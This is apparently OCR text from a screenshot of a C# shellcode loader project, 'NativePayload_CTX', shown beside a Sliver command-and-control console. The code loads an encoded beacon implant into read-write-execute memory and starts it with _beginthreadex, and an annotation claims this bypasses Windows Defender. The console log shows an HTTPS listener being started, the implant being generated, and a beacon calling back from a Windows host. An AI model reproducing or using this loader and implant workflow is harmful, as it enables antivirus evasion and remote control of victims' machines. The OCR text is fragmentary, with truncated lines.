 Search
File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q)
Command Prompt - NativePayload_CTX.exe
Debug Any CPU Start
C:\Users\DM\source\repos\NativePayload_CTX\NativePayload_CTX\bin\Debug>NativePayload_CTX.exe
thread id :000005E8 ==> Thandle000002C0
NativePayload_CTX
Program
Main(strin
Server Explorer
Toolbox
5 class Program
6 {
7 [DllImport("msvcrt.dll", CallingConvention = CallingConvention.Cdecl)]
1 reference
8 private static extern IntPtr _beginthreadex(IntPtr security, uint stack_size,
9 /* ThreadStart start_address*/ IntPtr start_address, IntPtr arglist, uint initflag, out uint thrdaddr);
0 references
10 static void Main(string[] args)
11 {
12 uint x = 0;
13 byte[] pay = System.IO.File.ReadAllBytes("https64x.bin");
14 IntPtr AddressOfPayload_In_Mem = VirtualAlloc(IntPtr.Zero, (uint)pay.Length, 0x1000, 0x40);
15 WriteProcessMemory(System.Diagnostics.Process.GetCurrentProcess().Handle
16 , AddressOfPayload_In_Mem, pay,pay.Length,out x);
17 //ThreadStart threadStart = new ThreadStart(ThreadFunction);
18 IntPtr threadHandle = _beginthreadex(IntPtr.Zero, 0,AddressOfPayload_In_Mem,IntPtr.Zero, 0, out uint threadId);
19
20 if (threadHandle == IntPtr.Zero)...
25 else
26 {
27 Console.WriteLine("thread id :" + threadId.ToString("X8") + " ==> Thandle" + threadHandle.ToString("X8"));
28 }
29 WaitForSingleObject(threadHandle, INFINITE);
30 }
31
0 references
32 static void ThreadFunction()
33 {
34 Console.WriteLine("Thread is running.");
35 // Add your code to interact with Firefox or Chrome DLLs here
36 }
37
38 [DllImport("kernel32.dll")]
1 reference
39 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwS
40
41 [DllImport("kernel32.dll", SetLastError = true)]
1 reference
you can use _beginthreadex function instead
CreateThread api via msvcrt.dll to create new
thread , Defender with last update bypassed
90 % No issues found
Output Error List Package Manager Console
Ready
Profile Name Implant Type Platform Command & Control Debug Format Ob
myx64 beacon windows/amd64 [1] https://192.168.56.1:9090 false SHELLCODE en
[server] sliver > https --lhost 192.168.56.1 --lport 9090
[*] Starting HTTPS :9090 listener ...
[*] Successfully started job #6
[server] sliver > profiles generate --save ./https64x.bin myx64
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 1m51s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /home/dmm/Documents/https64x.bin
[*] Beacon 1aa8824c DEAFENING_DETENTION - 192.168.56.101:49701 (DESKTOP-2K2A89B) - windows/amd64 - Th
[server] sliver > beacons
ID Name Transport Hostname Username Operating System Last Ch
1aa8824c DEAFENING_DETENTION http(s) DESKTOP-2K2A89B DM windows/amd64 12s
[server] sliver > use 1aa8824c-7562-43a1-a8cf-a31aff86325e
[*] Active beacon DEAFENING_DETENTION (1aa8824c-7562-43a1-a8cf-a31aff86325e)
[server] sliver (DEAFENING_DETENTION) > getpid
4680
[server] sliver (DEAFENING_DETENTION) >
NativePayload_CTX.exe (4680) Properties
Environment Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory
TID CPU Start address Priority AppDo
1612 0x0 Normal
6088 clr.dll!DllCanUnloadNowInternal... Highest Native
2696 clr.dll!GC_Initialize+0x2f60 Normal
1512 msvcrt.dll!endthreadex+0x30 Normal
3924 NativePayload_CTX.exe!Main Normal Native
1112 ntdll.dll!RtlUserThreadStart Normal
1876 ntdll.dll!RtlUserThreadStart Normal
2100 ntdll.dll!RtlUserThreadStart Normal
5920 ntdll.dll!RtlUserThreadStart Normal
stem information
Search